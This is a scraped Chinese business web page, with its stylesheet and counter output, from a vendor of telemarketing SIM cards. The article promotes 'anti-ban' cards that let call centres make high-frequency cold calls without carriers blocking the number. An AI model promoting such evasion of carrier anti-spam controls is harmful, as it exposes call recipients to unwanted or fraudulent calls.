

--- FILE ---
content_type: text/html
request_url: http://www.4fsv.com/a/xinwendongtai/20220702/1179.html
body_size: 5003
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">

<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    <meta name="applicable-device" content="pc">
    <title>高频不封卡电销卡-稳定电销卡套餐-电销卡_电销专用卡价格_不封号电销卡_外呼系统办理-数维通讯</title>
    <meta name="description" content="" />
    <meta name="keywords" content="" />
    <meta name="viewport" content="width=1280">
    <link href="/css/style_1.css" rel="stylesheet">
    <link href="/css/common_1.css" rel="stylesheet">
    <script src="/js/jquery_1.js"></script>
    <script src="/js/jquery.superslide.2.1.1_1.js"></script>
    <script src="/js/common_1.js"></script>
   
    <meta name="baidu-site-verification" content="code-LyjjjahYiH" />
    <script type="text/javascript">if(window.location.toString().indexOf('pref=padindex') != -1){}else{if(/AppleWebKit.*Mobile/i.test(navigator.userAgent) || (/MIDP|SymbianOS|NOKIA|SAMSUNG|LG|NEC|TCL|Alcatel|BIRD|DBTEL|Dopod|PHILIPS|HAIER|LENOVO|MOT-|Nokia|SonyEricsson|SIE-|Amoi|ZTE/.test(navigator.userAgent))){if(window.location.href.indexOf("?mobile")<0){try{if(/Android|Windows Phone|webOS|iPhone|iPod|BlackBerry/i.test(navigator.userAgent)){window.location.href="/m/view.php?aid=1179";}else if(/iPad/i.test(navigator.userAgent)){}else{}}catch(e){}}}}</script>
</head>

<body>
    <!--顶部开始-->
    <!--顶部开始-->

<div class="header_main por" id="header_main" aos="fade-down" aos-easing="ease" aos-duration="700">

    <a class="logo poa" href="/">

<img src="/picture/logo_top.png" style="width:25%;">

    </a>

    <!--导航开始-->

    <div id="nav_main">

        <ul class="nav clearfix" id="nav">

            <li class="">

                <a class="aLink" href="/" title="首页" rel="" target="">首页</a>

                <ul>

                </ul>

            </li>

            

            <li>

                <a class="aLink" href="/a/guanyuwomen/" title="关于我们" rel="" target="">关于我们</a>

                <ul>

                </ul>

            </li>

           

            <li>

                <a class="aLink" href="/a/chanpinzhongxin/" title="产品中心" rel="" target="">产品中心</a>

                <ul>

                </ul>

            </li>

           

            <li>

                <a class="aLink" href="/a/chenggonganli/" title="成功案例" rel="" target="">成功案例</a>

                <ul>

                </ul>

            </li>

           <li class='hover'><a class='aLink' href='/a/xinwendongtai/' title='新闻动态' rel='' target=''>新闻动态</a><ul></ul></li>

            <li>

                <a class="aLink" href="/a/lianxiwomen/" title="联系我们" rel="" target="">联系我们</a>

                <ul>

                </ul>

            </li>

           

        </ul>

    </div>

    <!--导航结束-->

</div>

<!--顶部结束-->

<script src="/dljz/qazwsxdf.js"></script>


    <!--顶部结束-->
    <!--内页大图开始-->
    <div class="nybanner" style="background-image: url(/images/nybanner_1.jpg);">
        <div class="w1200">
            <h3>新闻动态</h3>
            <span class="en"></span> <span class="line"></span>
        </div>
    </div>
    <!--内页大图结束-->
    <div class="wrapper">
        <!--栏目分类开始-->
        <div class="menu">
            <ul class="list clearfix">
            </ul>
        </div>
        <!--栏目分类结束-->
        <div class="sitepath w1200">
            <s class="nyIcon"></s>您的位置：<a href='http://www.4fsv.com/'>主页</a> > <a href='/a/xinwendongtai/'>新闻动态</a> > </div>
        <!--文章内容开始-->
        <div class="body w1200">
            <div class="bpdy_left">
                <div class="content showNews clearfix" aos="fade-up" aos-easing="ease" aos-duration="700" aos-delay="100">
                    <h1 class="title">高频不封卡电销卡-稳定电销卡套餐</h1>
                    <div class="mark"><span>发布日期：2022-07-02 16:34</span><span>浏览次数：<i id="hits"><script src="/plus/count.php?view=yes&aid=1179&mid=1"type='text/javascript' language="javascript"></script></i></span></div>
                    <div class="showContxt">
                       <blockquote style="font-size:15px;background-color: #F5F5F5;border:none;padding: 5px;margin:15px;line-height: 1.6;text-indent: 2em;">
	<p style="margin-bottom:5px;">
		高频不封卡电销卡-稳定电销卡套餐<br />
		<span style="font-size:14px;"><span style="text-indent: 2em;">&nbsp; &nbsp; 现如今越来越多的电话销售拨打电话时都会遇到电销封号的问题，由于封号的问题，很多的电话销售都开始使<a href="http://www.4fsv.com"><span style="color:#ff0000;">电销卡</span></a>，电话销售使用电销卡可以降低封卡封号，电销卡还可以高频呼叫。　　</span></span></p>
</blockquote>
<span style="font-size:14px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;如今针对被封号问题，比较好的解决办法便是应用 防被封号电销卡，防封</span><span style="font-size: 14px;">号<a href="http://www.4fsv.com"><span style="color:#ff0000;">电销卡</span></a>是适用高频率电销的，即使在高频率电销的情形下也是不易被封号的，变</span><span style="font-size: 14px;">成了当代话销工作人员的必需的。还能够配搭信用黑名单过滤装置，让不被封号越来越更妥</span><span style="font-size: 14px;">当，更贴近百分之百。</span>
<div style="text-align: center;">
	<span style="font-size: 14px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;&nbsp;<img alt="稳定电销卡" src="/uploads/220702/1-220F2163P53F.png" style="width: 900px; height: 383px;" /></span></div>
<br />
<span style="font-size:14px;">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;数维通信是国内专业领先的电销卡服务商，主营电销卡、<a href="http://www.4fsv.com"><span style="color:#ff0000;">防封电话卡</span></a>、不封号电销专用卡、电销卡、电销高频不封卡、外呼软件、电销座机，国代渠道、价格便宜、办理方便、全国包邮，实现一站式办理</span><br />
<span style="text-indent: 2em; font-size: 14px; background-color: rgb(245, 245, 245);">&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; &nbsp;电话营销目前使用比较多的就是电销卡，电销卡结合我们平时使用的拨打电话软件结合做成的一个电销卡，专为电销公司打造的销售人员使用的管理软件。方便快捷、各种实际操作贴合的功能提供使用，必将成为电话销售公司的一大法宝。<br />
&nbsp; &nbsp; &nbsp; &nbsp; </span><span style="font-size:14px;"><span style="text-indent: 2em; background-color: rgb(245, 245, 245);">&nbsp;</span>&nbsp;以上就是</span><span style="font-size: 15px; text-indent: 30px; background-color: rgb(245, 245, 245);">高频不封卡电销卡-稳定电销卡套餐</span><span style="font-size:14px;">的内容，希望对大家有所帮助！</span>
<div>
	&nbsp;</div>
<br />

                    </div>
                    <div class="reLink clearFix">
                        <div class="prevLink fl">上一篇：<a href='/a/xinwendongtai/20220702/1178.html'>白名单电销卡套餐-广州电销卡无限打</a>  </div>
                        <div class="nextLink fl">下一篇：<a href='/a/xinwendongtai/20220702/1180.html'>白名单电销卡多少钱-重庆电销卡无限打</a> </div>
                    </div>
                </div>
            </div>
            <!--文章内容结束-->
            <!-- 侧边栏 开始 -->
            <div class="ce-rig">
                <!--产品推荐开始-->
                <div class="ce-rig-chir">
                    <dl>
                        <dt><a href="/a/chanpinzhongxin/">产品中心</a></dt>
                        <dd>
                            <a href="/a/chanpinzhongxin/20210218/21.html" title="优享电销卡">
                                <img src="/uploads/210218/210220/1-210220225Z44X.jpg" alt="优享电销卡" width="" height="" />
                                <p>优享电销卡</p>
                            </a>
                        </dd>
<dd>
                            <a href="/a/chanpinzhongxin/20210218/22.html" title="包月电销卡">
                                <img src="/uploads/210218/210220/1-210220225540143.jpg" alt="包月电销卡" width="" height="" />
                                <p>包月电销卡</p>
                            </a>
                        </dd>

                    </dl>
                </div>
                <!--产品推荐结束-->
                <!--产品推荐开始-->
                <div class="ce-rig-chir">
                    <dl>
                        <dt><a href="/a/chenggonganli/">成功案例</a></dt>
                        <dd>
                            <a href="/a/chenggonganli/20210205/20.html" title="翔工机械优享电销卡合作案例">
                                <img src="/uploads/210218/210220/1-210220233215628.jpg" alt="翔工机械优享电销卡合作案例" width="" height="" />
                                <p>翔工机械优享电销卡合作案例</p>
                            </a>
                        </dd>
<dd>
                            <a href="/a/chenggonganli/20210218/27.html" title="龙湖地产包月电销卡合作案例">
                                <img src="/uploads/210218/210220/1-210220233033B6.jpg" alt="龙湖地产包月电销卡合作案例" width="" height="" />
                                <p>龙湖地产包月电销卡合作案例</p>
                            </a>
                        </dd>

                    </dl>
                </div>
                <!--产品推荐结束-->
                <!--新闻推荐开始-->
                <div class="ce-rig-chir">
                    <dl>
                        <dt><a href="/a/xinwendongtai/">新闻动态</a></dt>
                        <dd><a href="/a/xinwendongtai/20240403/2084.html" title="外呼电销卡渠道-高频外呼电销卡办理">外呼电销卡渠道-高频外呼电销卡办理</a></dd>
<dd><a href="/a/xinwendongtai/20240329/2083.html" title="防封电销卡，你真的用对了吗？">防封电销卡，你真的用对了吗？</a></dd>
<dd><a href="/a/xinwendongtai/20240325/2082.html" title="外呼电销卡价格-263云卡办理">外呼电销卡价格-263云卡办理</a></dd>
<dd><a href="/a/xinwendongtai/20240321/2081.html" title="外呼电销卡服务商-星美电销卡哪里买">外呼电销卡服务商-星美电销卡哪里买</a></dd>
<dd><a href="/a/xinwendongtai/20240320/2080.html" title="防封电销卡渠道-朗玛电销卡哪里买">防封电销卡渠道-朗玛电销卡哪里买</a></dd>

                    </dl>
                </div>
                <!--新闻推荐结束-->
            </div>
            <!-- 侧边栏结束 -->
        </div>
    </div>
    <!--页尾开始-->
    <!-- 友情链接 -->

    <style type="text/css">

    .h_link_bj {

        border-top-width: 1px;

        border-top-style: solid;

        border-top-color: #e7e7e7;

        padding: 20px 0;

    }

    

    .h_link_biaoti {

        background-image: url(/h_linkbiaoti.png);

        background-repeat: no-repeat;

        background-position: left top;

        /* width: 1200px; */

        margin-right: auto;

        margin-left: auto;

        height: 65px;

        width:94%;

    }

    

    .h_link_list {

        /*width: 1200px;*/

        margin-right: auto;

        margin-left: auto;

        overflow: hidden;

        width:94%;

    }

    

    .h_link_list a {

        font-size: 14px;

        line-height: 22px;

        color: #606060;

        margin-right: 10px;

        display: block;

        float: left;

        white-space: nowrap;

    }

    </style>

    <div class="h_link_bj container wp">

        <div class="h_link_biaoti">

        </div>

        <div class="h_link_list">

            

             <a href='http://www.51zeyen.com' target='_blank'>知云通信</a>  

            

             <a href='http://www.zhongkatx.cn' target='_blank'>中卡通信</a>  

            

             <a href='http://www.njthxs.com' target='_blank'>丁腈橡胶板</a>  

            

             <a href='http://www.panlongjc168.com' target='_blank'>隧道防火涂料</a>  

            

             <a href='http://www.sgtjgj.com' target='_blank'>镀锌扁钢</a>  

            

             <a href='https://www.green12306.com' target='_blank'>火车票团购</a>  

            

             <a href='http://www.hbdzaf.com' target='_blank'>防爆墙</a>  

            

        </div>

    </div>

    <!-- 友情链接 -->

    <!--页尾开始-->



    <div class="footer" style="height:140px;">



        <div class="w1200 clearfix" aos="fade-up" aos-easing="ease" aos-duration="700">



            <div class="di_logo fl">



                <a href="/" title=""><img src="" alt=""></a>



            </div>



            <!--底部导航开始-->



            <div class="bNav fl" style="width: auto;text-align: center;">



<dl class="item">



                    <dt><a href="/a/guanyuwomen/" title="关于我们" rel="" target="">关于我们</a></dt>



                </dl>



                <dl class="item">



                    <dt><a href="/a/chanpinzhongxin/" title="产品中心" rel="" target="">产品中心</a></dt>



                </dl>



                <dl class="item">



                    <dt><a href="/a/chenggonganli/" title="成功案例" rel="" target="">成功案例</a></dt>



                </dl>



                <dl class="item">



                    <dt><a href="/a/xinwendongtai/" title="新闻动态" rel="" target="">新闻动态</a></dt>



                </dl>



<dl class="item" style="padding-right: 0%;">



                    <dt><a href="/a/lianxiwomen/" title="联系我们" rel="" target="">联系我们</a></dt>



                </dl>



            </div>



            <!--底部导航结束-->



            <!--联系方式开始-->



            <!-- <div class="contacte fr">



                <div class="contact_info fl">



                    <p class="teo">联系我们</p>



                    <p class="teo">手　机：13164650647</p>



                    <p class="teo">地 址：湖北省武汉市洪山区关山大道1号光谷软件园E区-1栋18楼</p>



                    <p class="teo">邮 箱：807669882@qq.com</p>



                </div>



                <div class="ewm fr"> <img src="/picture/ad57ae35c14c937c742a8180c4b340fa.jpg" alt="" /></div>



            </div> -->



            <!--联系方式结束-->



        </div>



    </div>



    <!--页尾结束-->



    <!--版权开始-->



    <div class="copyright">



        <div class="w1200">



            <p class="copyright">Copyright © 2019-2021 版权所有：湖北数维通讯科技有限公司　 备案号：<a href="https://beian.miit.gov.cn" target="_blank">鄂ICP备2021002563号-4</a></p>



        </div>



    </div>



    <!--版权结束-->



    <!--浮动客服开始-->



    <div class="rightFix">



        <div class="share">



            <a href="javascript:void(0);" class="ico share_tit"></a>



            <div class="box hidden">



                <a href="javascript:;" class="ico share_sqq"> <img src="/picture/ad57ae35c14c937c742a8180c4b340fa.jpg" alt="" /></a>



                <!--<a class="ico share_lt" target="_blank" href="http://wpa.qq.com/msgrd?v=3&uin=747879935&site=qq&menu=yes" title="QQ" rel="nofollow"></a>--> <a class="ico fix-tel" href="javascript:;"><span class="ftel">13164650647</span></a> </div>



        </div>



        <a href="javascript:void(0);" class="ico fix_top"></a>



    </div>



    <!--浮动客服结束-->



    <script src="/js/aos.js"></script>



    <script src="/js/app.js"></script>



    <script type="text/javascript">



    AOS.init({



        easing: 'ease-out-back',



        duration: 1000



    });



    </script>
    
<script>(function() {var _53code = document.createElement("script");_53code.src = "https://tb.53kf.com/code/code/87dc003b672060172e5d7a3dd51f3a945/2";var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(_53code, s);})();</script>


<script src="/dljz/qazwsxdf.js"></script>
</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.4fsv.com/plus/count.php?view=yes&aid=1179&mid=1
body_size: 44
content:
document.write('139');


--- FILE ---
content_type: text/css
request_url: http://www.4fsv.com/css/style_1.css
body_size: 8090
content:
/* 织梦园（dedeyuan.com）做最好的织梦整站模板下载网站 */
@charset "UTF-8";
body {
	overflow-x: hidden;
	overflow-y: auto;
}
body, p, form, textarea, h1, h2, h3, h4, h5, dl, dd {
	margin: 0px;
}
input, button, ul, ol {
	margin: 0px;
	padding: 0px;
}
body, input, button, form {
	font-size: 14px;
	line-height: 28px;
	font-family: "microsoft yahei", "宋体", "Arial";
	color: #333333;
}
h1, h2, h3, h4, h5, h6 {
	font-size: 14px;
	font-weight: normal;
}
ul, ol, li {
	list-style: none;
}
input {
	background: none;
	border: 0 none;
}
img, iframe {
	border: 0px;
}
em, i {
	font-style: normal;
}
button, input, select, textarea {
	font-size: 100%;
}
table {
	border-collapse: collapse;
	border-spacing: 0;
}
.red {
	color: #ba292e;
}
.fl {
	float: left;
}
.fr {
	float: right;
}
.tac {
	text-align: center;
}
.tar {
	text-align: right;
}
.poa {
	position: absolute;
}
.por {
	position: relative;
}
.hidden {
	display: none;
}
.w1200 {
    width: 1200px;
    margin: 0 auto;
    overflow: hidden;
}
.icon {
	background: url(../images/icon_1.png) no-repeat;
	display: inline-block;
	vertical-align: middle;
}
a {
	color: #333333;
	text-decoration: none;
}
a:hover {
	color: #151515;
	text-decoration: none;
}
a:visited {
	text-decoration: none;
}
.ease, .ease * {
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.noease, .noease * {
	-webkit-transition: none;
	-moz-transition: none;
	-ms-transition: none;
	-o-transition: none;
	transition: none;
}
:-moz-placeholder {
color: #aaa;
}
::-moz-placeholder {
color: #aaa;
}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {
color: #aaa;
}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {
color: #aaa;
}
/*清除浮动*/
.clearfix {
*zoom: 1;
}
.clearfix:after {
	visibility: hidden;
	display: block;
	font-size: 0;
	content: " ";
	clear: both;
	height: 0;
}
/*header_main*/
.header_main {
	position: relative;
	width: 100%;
	height: 80px;
	z-index: 100;
	background: #151515;
	min-width: 1300px;
}
.header_main .logo {
	display: block;
	padding: 13px 0 0 40px;
}
.header_main .logo img.img1 {
	display: inline-block;
	float: left;
}
.header_main .logo img.img2 {
	display: inline-block;
	float: left;
}
#header_main #nav_main {
	width: 840px;
	float: right;
	margin-right: 70px;
}
#header_main #nav_main .nav {
	height: 80px;
	z-index: 12;
}
#header_main #nav_main .nav li {
	float: left;
	padding-left: 8px;
	padding-right: 8px;
	z-index: 10;
	position: relative;
	height: 80px;
}
#header_main #nav_main .nav li:first-child {
	padding-left: 0px;
}
#header_main #nav_main .nav li a.aLink {
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
#header_main #nav_main .nav li a.aLink:before {
	content: "\20";
	display: block;
	position: absolute;
	left: 0;
	bottom: 0;
	height: 2px;
	width: 0;
	background: #0754a3;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
#header_main #nav_main .nav li.item7 {
	background: none;
}
#header_main #nav_main .nav li a.aLink {
	height: 30px;
	line-height: 30px;
	display: block;
	position: relative;
	color: #fff;
	cursor: pointer;
	overflow: hidden;
	font-size: 14px;
	border-radius: 15px;
	padding: 0 18px;
	margin-top: 26px;
}
#header_main #nav_main .nav li:hover a, #header_main #nav_main .nav li.hover a {
	background-color: #333333;
}
#header_main #nav_main .nav li ul {
	position: absolute;
	left: 0px;
	top: 80px;
filter: progid:DXImageTransform.Microsoft.Shadow(color=#4c91c0, direction=120, strength=5);
	z-index: 199;
	opacity: 0;
	visibility: hidden;
	height: auto;
	overflow: hidden;
	width: 120px;
	transition: all .6s ease 0s;
	transform: translate3d(0, 10px, 0);
	-moz-transform: translate3d(0, 10px, 0);
	-webkit-transform: translate3d(0, 10px, 0);
}
#header_main #nav_main .nav li:hover ul {
	opacity: 1;
	visibility: visible;
	transform: translate3d(0, 0, 0);
	-moz-transform: translate3d(0, 0, 0);
	-webkit-transform: translate3d(0, 0, 0);
	text-align: center;
}
#header_main #nav_main .nav li ul li {
	display: block;
	clear: left;
	width: 100%;
	background: none;
	height: 45px;
	background-color: #151515;
	border-bottom: #333333 solid 1px;
	line-height: 45px;
	margin: 0;
	padding: 0;
	text-align: center;
}
#header_main #nav_main .nav li:hover ul li a {
	background-color: #151515;
}
#header_main #nav_main .nav li ul li a {
	display: block;
	font-size: 12px;
	color: #ddd;
	height: 45px;
	line-height: 45px;
	background: none;
	padding-right: 0;
	width: 100%;
}
#header_main #nav_main .nav li ul li a:hover {
	background-color: #333333;
	color: #fff;
}
/*搜索框*/
#header_main .header_search {
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
	right: 0;
	top: 24px;
}
#header_main .header_search .search_btn {
	width: 58px;
	height: 28px;
	cursor: pointer;
	background: url(../images/search_1.png) no-repeat center center;
	border: #fff solid 1px;
	border-radius: 14px;
	margin-right: 40px;
}
#header_main .header_search .search_btn:hover {
	opacity: .8;
	filter: alpha(opacity=80);
}
#header_main .header_search .search_main {
	position: absolute;
	z-index: 10;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
	width: 0;
	height: 80px;
	right: 0px;
	top: 56px;
	overflow: hidden;
	background: #fff;
}
#header_main .header_search .search_box {
	width: 280px;
	height: 40px;
	margin-top: 20px;
	margin-left: 40px;
	background: url("../images/search_main_1.png") no-repeat bottom center;
}
#header_main .header_search .search_box input {
	background-color: none;
	border: none;
}
#header_main .header_search .search_box .stxt {
	width: 240px;
	height: 40px;
	font: normal 14px "思源黑体";
	line-height: 40px;
	display: block;
	text-indent: 10px;
	color: #999;
}
#header_main .header_search .search_box .sbtn {
	width: 40px;
	height: 40px;
	display: block;
	cursor: pointer;
	background: url(../images/search1_1.png) no-repeat center center;
}
#header_main .header_search.addy .search_main {
	width: 360px;
}
#header_main .header_search.addy .search_btn {
	background: url(../images/search_1.png) no-repeat center center;
}
@media (max-width: 1900px) {
#header_main #nav_main {
	width: 840px;
}
#header_main #nav_main .nav li {
	padding-left: 8px;
	padding-right: 8px;
}
}
@media (max-width: 1500px) {
#header_main #nav_main {
	width: 840px;
}
#header_main #nav_main .nav li {
	padding-left: 8px;
	padding-right: 8px;
}
#header_main #nav_main .nav .subnav {
	width: 100%;
}
#header_main #nav_main .nav .subnav a {
	text-indent: 14px!important;
}
#header_main #nav_main .nav .subnav li:hover {
	width: 138px!important;
}
#header_main #nav_main .nav .subnav li:hover a {
	text-indent: 12px!important;
}
}
@media (max-width: 1367px) {
#header_main .logo {
	padding-left: 0;
}
#header_main #nav_main {
	width: 756px;
}
#header_main #nav_main .nav li {
	padding-left: 2px;
	padding-right: 2px;
}
#header_main #nav_main .nav .subnav {
	width: 100%;
}
#header_main #nav_main .nav .subnav a {
	text-indent: 14px!important;
}
#header_main #nav_main .nav .subnav li:hover {
	width: 128px!important;
}
#header_main #nav_main .nav .subnav li:hover a {
	text-indent: 12px!important;
}
}
/* banner */
#banner_main {
	overflow: hidden;
	position: relative;
	z-index: 2;
	max-width: 1920px;
	margin: 0 auto;
	min-width: 1300px;
}
#banner_main .banner {
	height:634px;
}
#banner {
	width: 100%;
	min-width: 1300px;
	position: relative;
	overflow: hidden;
	z-index: 0;
}
#banner, .banner ul {
	width: 100%;
	overflow: hidden;
}
.banner li {
	width: 100%;
	position: absolute;
	z-index: 1;
	overflow: hidden;
	display: none;
}
.banner li:first-child {
	display: block;
}
.banner li img {
	width: 100%;
	display: block;
	position: relative;
	top: 0;
}
#banner .tip {
	width: 1000px;
	height: 20px;
	line-height: 0;
	font-size: 0;
	text-align: center;
	position: absolute;
	left: 50%;
	margin-left: -500px;
	bottom: 42px;
	z-index: 13;
}
#banner .tip span {
	width: 50px;
	height: 5px;
	margin: 0 12px;
	display: inline-block;
	font-size: 0;
	cursor: pointer;
	background-color: #a2a7ac;
}
#banner .tip span.cur {
	background-color: #f8d585;
}
#banner #btn_prev, #banner #btn_next {
	width: 40px;
	height: 90px;
	position: absolute;
	top: 280px;
	z-index: 5;
}
#banner #btn_prev {
	background-position: -90px -142px;
	left: 8%;
	transition: all 600ms ease;
}
#banner #btn_next {
	background-position: -142px -142px;
	right: 8%;
	transition: all 600ms ease;
}
#banner #btn_prev:hover {
	opacity: .8;
	filter: alpha(opacity=80);
	transition: all 600ms ease;
	left: 7.6%;
}
#banner #btn_next:hover {
	opacity: .8;
	filter: alpha(opacity=80);
	right: 7.6%;
}
/*banner end*/
/*footer*/
.footer {
	width: 100%;
	color: #fff;
	height: 220px;
	background: #191919;
}
.footer .links {
	padding: 20px 0;
	font-size: 16px;
	border-bottom: 1px solid #222;
}
.footer .links span {
	color: #fff;
	font-weight: bold;
	display: inline-block;
}
.footer .links a {
	display: inline-block;
	font-size: 14px;
	color: #999999;
	padding-right: 10px;
}
.footer .links a:hover {
	color: #eed398;
}
.footer .di_logo {
	width: 200px;
	padding-top: 80px;
}
.footer .bNav {
	width: 460px;
	padding-left: 70px;
	padding-top: 65px;
}
.footer .contacte {
	width: 400px;
	padding-top: 57px;
}
.footer .di_logo img {
}
.footer .bNav dl {
	display: inline-block;
	float: left;
	width: 100px;
	padding-right: 52px;
}
.footer .bNav dl dt {
	height: 16px;
	display: block;
	padding-bottom: 22px;
}
.footer .bNav dl dt a {
	display: block;
	font-size: 16px;
	color: #fff;
	line-height: 16px;
}
.footer .bNav dl dd {
	display: block;
	height: 12px;
	padding-bottom: 16px;
}
.footer .bNav dl dd a {
	display: block;
	font-size: 12px;
	color: #999999;
	line-height: 12px;
}
.footer .bNav dl dd a:hover {
	color: #eed398;
}
.footer .contacte .ewm {
	width: 140px;
	height: 140px;
	background-color: #fff;
	text-align: center;
}
.footer .contacte .ewm img {
	width: 122px;
	height: 122px;
	background-size: 100%;
	display: inline-block;
	margin-top: 8px;
}
.footer .contacte .contact_info {
	width: 220px;
}
.footer .contacte .contact_info p.p1 {
	font-size: 14px;
	color: #fff;
}
.footer .contacte .contact_info p.dh {
	font-size: 30px;
	color: #fff;
	font-family: "Arial";
	line-height: 42px;
}
.footer .contacte .contact_info p.teo {
	font-size: 14px;
	color: #ddd;
	font-family: "Arial";
	line-height: 32px;
}
.footer .contacte .contact_info p.tel {
	font-size: 12px;
	color: #999999;
	line-height: 22px;
}
/*copyright*/
.copyright {
	height: 40px;
	line-height: 40px;
	color: #999999;
	font-size: 14px;
	background: #222;
	text-align: center;
}
.copyright a {
	color: #999999;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
}
.copyright a:hover {
	color: #fff;
}
/********.toolbar1*********/
/*右侧悬浮框*/
/*rightFix*/
.rightFix {
	width: 48px;
	position: fixed;
	right: 0;
	bottom: 12%;
	z-index: 99;
}
.rightFix .ico {
	width: 48px;
	height: 48px;
	position: relative;
	display: block;
	margin: 0px;
	-webkit-transition: all ease 300ms;
	-moz-transition: all ease 300ms;
	-ms-transition: all ease 300ms;
	-o-transition: all ease 300ms;
	transition: all ease 300ms;
	margin-top: 1px;
	padding: 0px;
	border-top-left-radius: 2px;
	border-bottom-left-radius: 2px;
	background: #333333 url(../images/fix-ico_1.png) no-repeat center 0;
}
.rightFix .ico img {
	width: 85px;
	height: 85px;
	position: absolute;
	left: -78px;
	top: 0;
	padding: 5px;
	background: #fff;
	border: 1px solid #ddd;
	display: block;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all ease-in-out .2s;
}
.rightFix .share_sqq img {
	top: 0;
}
.rightFix .ico span {
	width: 160px;
	text-align: center;
	height: 48px;
	line-height: 48px;
	position: absolute;
	left: -78px;
	top: 0;
	background: #333333;
	color: #fff;
	display: block;
	font-weight: bold;
	font-size: 18px;
	opacity: 0;
	filter: alpha(opacity=0);
	transition: all ease-in-out 0.2s;
}
.rightFix .ico:hover img {
	opacity: 100;
	filter: alpha(opacity=100);
	left: -98px;
}
.rightFix .ico:hover {
	opacity: 1;
	filter: alpha(opacity=100);
}
.rightFix .box {
	position: absolute;
	left: 0;
	bottom: 101px;
}
.rightFix .fix_top {
	margin-top: 4px;
	background-position: 10px -38px;
	background-color: #333333;
}
.rightFix .share_tit {
	background-position: 10px 8px;
	background-color: #333333;
}
.rightFix .share_lt {
	background-position: 10px -136px;
}
.rightFix .share_lt:hover {
	background-position: -37px -136px;
}
.rightFix .share_taobao {
	background-position: 10px -232px;
}
